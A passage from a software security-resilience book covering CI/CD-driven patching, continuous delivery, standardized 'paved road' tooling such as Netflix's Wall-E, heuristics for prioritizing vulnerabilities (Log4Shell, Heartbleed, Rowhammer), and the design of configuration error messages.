A subset of automating security checks to expand safety boundaries is the practice of faster patching and dependency updates. CI/CD can help us with patching and, more generally, keeping dependencies up to date—which helps avoid bumping into those safety boundaries. Patching is a problem that plagues cybersecurity. The most famous example of this is the 2017 Equifax breach in which an Apache Struts vulnerability was not patched for four months after disclosure. This violated their internal mandate of patching vulnerabilities within 48 hours, highlighting once again why strict policies are insufficient for promoting real-world systems resilience. More recently, the 2021 Log4Shell vulnerability in Log4j, which we discussed in Chapter 3, precipitated a blizzard of activity to both find vulnerable systems across the organization and patch them without breaking anything.

In theory, developers want to be on the latest version of their dependencies. The latest versions have more features, include bug fixes, and often have performance, scalability, and operability improvements.9 But when engineers are attached to an older version, there is usually a reason. In practice, there are many reasons why they might not be; some are very reasonable, some less so.

Production pressures are probably the largest reason because upgrading is a task that delivers no immediate business value. Another reason is that semantic versioning (SemVer) is an ideal to aspire to, but it’s slippery in practice. It’s unclear whether the system will behave correctly when you upgrade to a new version of the dependency unless you have amazing tests that fully cover its behaviors, which no one has.

On the less reasonable end of the spectrum is the forced refactor—like when a dependency is written or experiences substantial API changes. This is a symptom of engineers’ predilection for selecting shiny and new technologies versus stable and “boring”—that is, picking things that aren’t appropriate for real work. A final reason is abandoned dependencies. The dependency’s creator no longer maintains it and no direct replacement was made—or the direct replacement is meaningfully different.

This is precisely why automation—including CI/CD pipelines—can help, by removing human effort from keeping dependencies up to date, freeing that effort for more valuable activities, like adaptability. We don’t want to burn out their focus with tedium. Automated CI/CD pipelines mean updates and patches can be tested and pushed to production in hours (or sooner!) rather than the days, weeks, or even months that it traditionally takes. It can make update-and-patch cycles an automatic and daily affair, eliminating toil work so other priorities can receive attention.

Automated integration testing means that updates and patches will be evaluated for potential performance or correctness problems before being deployed to production, just like other code. Concerns around updates or patches disrupting production services—which can result in procrastination or protracted evaluations that take days or weeks—can be automated away, at least in part, by investing in testing. We must expend effort in writing tests we can automate, but we salvage considerable effort over time by avoiding manual testing.

Automating the release phase of software delivery also offers security benefits. Automatically packaging and deploying a software component results in faster time to delivery, accelerating patching and security changes as we mentioned. Version control is also a security boon because it expedites rollback and recovery in case something goes wrong. We’ll discuss the benefits of automated infrastructure provisioning in the next section.

Resilience benefits of continuous delivery

Continuous delivery is a practice you should only adopt after you’ve already put other practices described in this section—and even in the whole chapter—in place. If you don’t have CI and automated testing catching most of your change-induced failures, CD will be hazardous and will gnaw at your ability to maintain resilience. CD requires more rigor than CI; it feels meaningfully different. CI lets you add automation to your existing processes and achieve workflow benefits, but doesn’t really impose changes to how you deploy and operationalize software. CD, however, requires that you get your house in order. Any possible mistake that can be made by developers as part of development, after enough time, will be made by developers. (Most of the time, of course, anything that can go right will go right.) All aspects of the testing and validation of the software must be automated to catch those mistakes before they become failures, and it requires more planning around backward and forward compatibility, protocols, and data formats.

With these caveats in mind, how can CD help us uphold resilience? It is impossible to make manual deployments repeatable. It is unfair to expect a human engineer to execute manual deployments flawlessly every time—especially under ambiguous conditions. Many things can go wrong even when deployments are automated, let alone when a human performs each step. Resilience—by way of repeatability, security, and flexibility—is baked into the goal of CD: to deliver changes—whether new features, updated configurations, version upgrades, bug fixes, or experiments—to end users with sustained speed and security.10

Releasing more frequently actually enhances stability and reliability. Common objections to CD include the idea that CD doesn’t work in highly regulated environments, that it can’t be applied to legacy systems, and that it involves enormous feats of engineering to achieve. A lot of this is based on the now thoroughly disproven myth that moving quickly inherently increases “risk” (where “risk” remains a murky concept).11

While we are loathe to suggest hyperscale companies should be used as exemplars, it is worth considering Amazon as a case study for CD working in regulated environments. Amazon handles thousands of transactions per minute (up to hundreds of thousands during Prime Day), making it subject to PCI DSS (a compliance standard covering credit card data). And, being a publicly traded company, the Sarbanes-Oxley Act regulating accounting practices applies to them too. But, even as of 2011, Amazon was releasing changes to production on average every 11.6 seconds, adding up to 1,079 deployments an hour at peak.12 SRE and author Jez Humble writes, “This is possible because the practices at the heart of continuous delivery—comprehensive configuration management, continuous testing, and continuous integration—allow the rapid discovery of defects in code, configuration problems in the environment, and issues with the deployment process.”13 When you combine continuous delivery with chaos experimentation, you get rapid feedback cycles that are actionable.

This may sound daunting. Your security culture maybe feels Shakespearean levels of theatrical. Your tech stack feels more like a pile of LEGOs you painfully step on. But, you can start small. The perfect first step to work toward CD is “PasteOps.” Document the manual work involved when deploying security changes or performing security-related tasks as part of building, testing, and deploying. A bulleted list in a shared resource can suffice as an MVP for automation, allowing iterative improvement that can eventually turn into real scripts or tools. SCE is all about iterative improvement like this. Think of evolution in natural systems; fish didn’t suddenly evolve legs and opposable thumbs and hair all at once to become humans. Each generation offers better adaptations for the environment, just as each iteration of a process is an opportunity for refinement. Resist the temptation to perform a grand, sweeping change or reorg or migration. All you need is just enough to get the flywheel going.

Standardization of Patterns and Tools

Similar to the practice of standardizing raw materials to support critical functionality, standardizing tools and patterns is a practice that supports expanding safety boundaries and keeping operating conditions within those boundaries. Standardization can be summarized as ensuring work produced is consistent with preset guidelines. Standardization helps reduce the opportunity for humans to make mistakes by ensuring a task is performed the same way each time (which humans aren’t designed to do). In the context of standardized patterns and tools, we mean consistency in what developers use for effective interaction with the ongoing development of the software.

This is an area where security teams and platform engineering teams can collaborate to achieve the shared goal of standardization. In fact, platform engineering teams could even perform this work on their own if that befits their organizational context. As we keep saying, the mantle of “defender” suits anyone regardless of their usual title if they’re supporting systems resilience (we’ll discuss this in far more depth in Chapter 7).

If you don’t have a platform engineering team and all you have are a few eager defenders and a slim budget, you can still help standardize patterns for teams and reduce the temptation of rolling-their-own-thing in a way that stymies security. The simplest tactic is to prioritize patterns for parts of the system with the biggest security implications, like authentication or encryption. If it’d be difficult for your team to build standardized patterns, tools, or frameworks, you can also scout standard libraries to recommend and ensure that list is available as accessible documentation. That way, teams know there’s a list of well-vetted libraries they should consult and choose from when needing to implement specific functionality. Anything else they might want to use outside of those libraries may merit a discussion, but otherwise they can progress in their work without disrupting the security or platform engineering team’s work.

However you achieve it, constructing a “Paved Road” for other teams is one of the most valuable activities in a security program. Paved roads are well-integrated, supported solutions to common problems that allow humans to focus on their unique value creation (like creating differentiated business logic for an application).14 While we mostly think about paved roads in the context of product engineering activities, paved roads absolutely apply elsewhere in the organization, like security. Imagine a security program that finds ways to accelerate work! Making it easy for a salesperson to adopt a new SaaS app that helps them close more deals is a paved road. Making it easy for users to audit their account security rather than burying it in nested menus is a paved road too. We’ll talk more about enabling paved roads as part of a resilience program in Chapter 7.

Paved roads in action: Examples from the wild

One powerful example of a paved road—standardizing a few patterns for teams in one invaluable framework—comes from Netflix’s Wall-E framework. As anyone who’s had to juggle deciding on authentication, logging, observability, and other patterns while trying to build an app on a shoestring budget will recognize, being bequeathed this kind of framework sounds like heaven. Taking a step back, it’s a perfect example of how we can pioneer ways for resilience (and security) solutions to fulfill production pressures—the “holy grail” in SCE. Like many working in technology, we cringe at the word synergies, but they are real in this case—as with many paved roads—and it may ingratiate you with your CFO to gain buy-in for the SCE transformation.

From the foundation of a curious security program, Netflix started with the observation that software engineering teams had to consider too many security things when building and delivering software: authentication, logging, TLS certificates, and more. They had extensive security checklists for developers that created manual effort and were confusing to perform (as Netflix stated, “There were flowcharts inside checklists. Ouch.”). The status quo also created more work for their security engineering team, which had to shepherd developers through the checklist and validate their choices manually anyway.

Thus, Netflix’s application security (appsec) team asked themselves how to build a paved road for the process by productizing it. Their team thinks of the paved road as a way to sculpt questions into Boolean propositions. In their example, instead of saying, “Tell me how your app does this important security thing,” they verify that the team is using the relevant paved road to handle the security thing.

The paved road Netflix built, called Wall-E, established a pattern of adding security requirements as filters that replaced existing checklists that required web application firewalls (WAFs), DDoS prevention, security header validation, and durable logging. In their own words, “We eventually were able to add so much security leverage into Wall-E that the bulk of the ‘going internet-facing’ checklist for Studio applications boiled down to one item: Will you use Wall-E?”

They also thought hard about reducing adoption friction (in large part because adoption was a key success metric for them—other security teams, take note). By understanding existing workflow patterns, they asked product engineering teams to integrate with Wall-E by creating a version-controlled YAML file—which, aside from making it easier to package configuration data, also “harvested developer intent.” Since they had a “concise, standardized definition of the app they intended to expose,” Wall-E could proactively automate much of the toil work developers didn’t want to do after only a few minutes of setup. The results benefit both efficiency and resilience—exactly what we seek to satisfy our organizations’ thirst for more quickly doing more, and our quest for resilience: “For a typical paved road application with no unusual security complications, a team could go from git init to a production-ready, fully authenticated, internet-accessible application in a little less than 10 minutes.” The product developers didn’t necessarily care about security, but they eagerly adopted it when they realized this standardized patterned helped them ship code to users more quickly and iterate more quickly—and iteration is a key way we can foster flexibility during build and delivery, as we’ll discuss toward the end of the chapter.

Dependency Analysis and Prioritizing Vulnerabilities

The final practice we can adopt to expand and preserve our safety boundaries is dependency analysis—and, in particular, prudent prioritization of vulnerabilities. Dependency analysis, especially in the context of unearthing bugs (including security vulnerabilities), helps us understand faults in our tools so we can fix or mitigate them—or even consider better tools. We can treat this practice as a hedge against potential stressors and surprises, allowing us to invest our effort capital elsewhere. The security industry hasn’t made it easy to understand when a vulnerability is important, however, so we’ll start by revealing heuristics for knowing when we should invest effort into fixing them.

Prioritizing vulnerabilities

When should you care about a vulnerability? Let’s say a new vulnerability is being hyped on social media. Does it mean you should stop everything to deploy a fix or patch for it? Or will alarm fatigue enervate your motivation? Whether you should care about a vulnerability depends on two primary factors:

How easy is the attack to automate and scale?

How many steps away is the attack from the attacker’s goal outcome?

The first factor—the ease of automating and scaling the attack (i.e., vulnerability exploit)—is historically described by the term wormable.15 Can an attacker leverage this vulnerability at scale? An attack that requires zero attacker interaction would be easy to automate and scale. Crypto mining is often in this category. The attacker can create an automated service that scans a tool like Shodan for vulnerable instances of applications requiring ample compute, like Kibana or a CI tool. The attacker then runs an automated attack script against the instance, then automatically downloads and executes the crypto mining payload, if successful. The attacker may be notified if something is going wrong (just like your typical Ops team), but can often let this kind of tool run completely on its own while they focus on other criminal activity. Their strategy is to get as many leads as they can to maximize the potential coins mined during any given period of time.

The second factor is, in essence, related to the vulnerability’s ease of use for attackers. It is arguably an element of whether the attack is automatable and scalable, but is worth mentioning on its own given this is where vulnerabilities described as “devastating” often obviously fall short of such claims. When attackers exploit a vulnerability, it gives them access to something. The question is how close that something is to their goals. Sometimes vulnerability researchers—including bug bounty hunters—will insist that a bug is “trivial” to exploit, despite it requiring a user to perform numerous steps. As one anonymous attacker-type quipped, “I’ve had operations almost fail because a volunteer victim couldn’t manage to follow instructions for how to compromise themselves.”

Let’s elucidate this factor by way of example. In 2021, a proof of concept was released for Log4Shell, a vulnerability in the Apache Log4j library—we’ve discussed this in prior chapters. The vulnerability offered fantastic ease of use for attackers, allowing them to gain code execution on a vulnerable host by passing special “jni:”—referring to the Java Naming and Directory Interface (JNDI)—text into a field logged by the application. If that sounds relatively trivial, it is. There is arguably only one real step in the attack: attackers provide the string (a jndi: insertion in a loggable HTTP header containing a malicious URI), which forces the Log4j instance to make an LDAP query to the attacker-controlled URI, which then leads to a chain of automated events that result in an attacker-provided Java class being loaded into memory and executed by the vulnerable Log4j instance. Only one step (plus some prep work) required for remote code execution? What a value prop! This is precisely why Log4j was so automatable and scalable for attackers, which they did within 24 hours of the proof of concept being released.

As another example, Heartbleed is on the borderline of acceptable ease of use for attackers. Heartbleed enables attackers to get arbitrary memory, which might include secrets, which attackers could maybe use to do something else and then…you can see that the ease of use is quite conditional. This is where the footprint factor comes into play; if few publicly accessible systems used OpenSSL, then performing those steps might not be worth it to attackers. But because the library is popular, some attackers might put in the effort to craft an attack that scales. We say “some,” because in the case of Heartbleed, what the access to arbitrary memory gives attackers is essentially the ability to read whatever junk is in the reused OpenSSL memory, which might be encryption keys or other data that was encrypted or decrypted. And we do mean “junk.” It’s difficult and cumbersome for attackers to obtain the data they might be seeking, and even though the exact same vulnerability was everywhere and remotely accessible, it takes a lot of target-specific attention to turn it into anything useful. The only generic attack you can form with this vulnerability is to steal the private keys of vulnerable servers, and that is only useful as part of an elaborate and complicated meddler-in-the-middle attack.

At the extreme end of requiring many steps, consider a vulnerability like Rowhammer—a fault in many DRAM modules in which repeated memory row activations can launch bit flips in adjacent rows. It, in theory, has a massive attack footprint because it affects a “whole generation of machines.” In practice, there are quite a few requirements to exploit Rowhammer for privilege escalation, and that’s after the initial limitation of needing local code execution: bypassing the cache and allocating a large chunk of memory; searching for bad rows (locations that are prone to flipping bits); checking if those locations will allow for the exploit; returning that chunk of memory to the OS; forcing the OS to reuse the memory; picking two or more “row-conflict address pairs” and hammering the addresses (i.e., activating the chosen addresses) to force the bitflip, which results in read/write access to, for instance, a page table, which the attacker can abuse to then execute whatever they really want to do. And that’s before we get into the complications with causing the bits to flip. You can see why we haven’t seen this attack in the wild and why we’re unlikely to see it at scale like the exploitation of Log4Shell.

So, when you’re prioritizing whether to fix a vulnerability immediately—especially if the fix results in performance degradation or broken functionality—or wait until a more viable fix is available, you can use this heuristic: can the attack scale, and how many steps does it require the attackers to perform? As one author has quipped before, “If there is a vulnerability requiring local access, special configuration settings, and dolphins jumping through ring 0,” then it’s total hyperbole to treat the affected software as “broken.” But, if all it takes is the attacker sending a string to a vulnerable server to gain remote code execution over it, then it’s likely a matter of how quickly your organization will be affected, not if. In essence, this heuristic allows you to categorize vulnerabilities into “technical debt” versus “impending incident.” Only once you’ve eliminated all chances of incidental attacks—which is the majority of them—should you worry about super slick targeted attacks that require attackers to engage in spy movie–level tactics to succeed.

Tip

This is another case where isolation can help us support resilience. If the vulnerable component is in a sandbox, the attacker must surmount another challenge before they can reach their goal.

Remember, vulnerability researchers are not attackers. Just because they are hyping their research doesn’t mean the attack can scale or present sufficient efficiency for attackers. Your local sysadmin or SRE is closer to the typical attacker than a vulnerability researcher.

Configuration bugs and error messages

We must also consider configuration bugs and error messages as part of fostering thoughtful dependency analysis. Configuration bugs—often referred to as “misconfigurations”—arise because the people who designed and built the system have different mental models than the people who use the system. When we build systems, we need to be open to feedback from users; the user’s mental model matters more than our own, since they will feel the impact of any misconfigurations. As we’ll discuss more in Chapter 6, we shouldn’t rely on “user error” or “human error” as a shallow explanation. When we build something, we need to build it based on realistic use, not the Platonic ideal of a user.

We must track configuration errors and mistakes and treat them just like other bugs.17 We shouldn’t assume users or operators read docs or manuals enough to fully absorb them, nor should we rely on users or operators perusing the source code. We certainly shouldn’t assume that the humans configuring the software are infallible or will possess the same rich context we have as builders. What feels basic to us may feel esoteric to users. An iconic reply to exemplify this principle is from 2004, when a user sent an email to the OpenLDAP mailing list in response to the developer’s comment that “the reference manual already states, near the top….” The response read: “You are assuming that those who read that, understood what the context of ‘user’ was. I most assuredly did not until now. Unfortunately, many of us don’t come from UNIX backgrounds and though pick up on many things, some things which seem basic to you guys elude us for some time.”

As we’ll discuss more in Chapter 6, we shouldn’t blame human behavior when things go wrong, but instead strive to help the human succeed even as things go wrong. We want our software to facilitate graceful adaptation to users’ configuration errors. As one study advises: “If a user’s misconfiguration causes the system to crash, hang, or fail silently, the user has no choice but [to] report [it] to technical support. Not only do the users suffer from system downtime, but also the developers, who have to spend time and effort troubleshooting the errors and perhaps compensating the users’ losses.”18

How do we help the sociotechnical system adapt in the face of configuration errors? We can encourage explicit error messages that generate a feedback loop (we’ll talk more about feedback loops later in this chapter). As Yin et al. found in an empirical study on configuration errors in commercial and open source systems, only 7.2% to 15.5% of misconfiguration errors provided explicit messages to help users pinpoint the error.19 When there are explicit error messages, diagnosis time is shortened by 3 to 13 times relative to ambiguous messages and 1.2 to 14.5 times with no messages at all.

Despite this empirical evidence, infosec folk wisdom says that descriptive error messages are pestiferous because attackers can learn things from the message that assist their operation. Sure, and using the internet facilitates attacks—should we avoid it too? Our philosophy is that we should not punish legitimate users just because attackers can, on occasion, gain an advantage. This does not mean we provide verbose error messages in all cases. The proper amount of elaboration depends on the system or component in question and the nature of the error. If our part of the system is close to a security boundary, then we likely want to be more cautious in what we reveal. The ad absurdum of expressive error messages at a security boundary would be, for instance, a login page that returns the error: “That was a really close guess to the correct password!”

As a general heuristic, we should trend toward giving more information in error messages until shown how that information could be misused (like how disclosing that a password guess was close to the real thing could easily aid attackers). If it’s a foreseen error that the user can reasonably do something about, we should present it to them in human-readable text. The system is there so that users and the organization can achieve some goal, and descriptive error messages help users understand what they’ve done wrong and remedy it.

If the user can’t do anything about the error, even with details, then there’s no point in showing them. For that latter category of error, one pattern we can consider is returning some kind of trace identifier that a support operator can use to query the logs and see the details of the error (or even what else happened in the user’s session).20 With this pattern, if an attacker wants to glean some juicy error details from the logs, they must socially engineer the support operator (i.e., find a way to bamboozle them into revealing their credentials). If there’s no ability to talk to a support operator, there’s no point in showing the error trace ID since the user can’t do anything with it.

Tip

Never should a system dump a stack trace into a user’s face unless that user can be expected to build a new version of the software (or take some other tangible action). It’s uncivilized to do so.

To recap, during the build and delivery phase, we can pursue four practices to support safety boundaries, the second ingredient of our resilience potion: anticipating scale, automating security checks via CI/CD, standardizing patterns and tools, and performing thoughtful dependency analysis. Now let’s proceed to the third ingredient: observing system interactions across space-time.

Observe System Interactions Across Space-Time (or Make More Linear)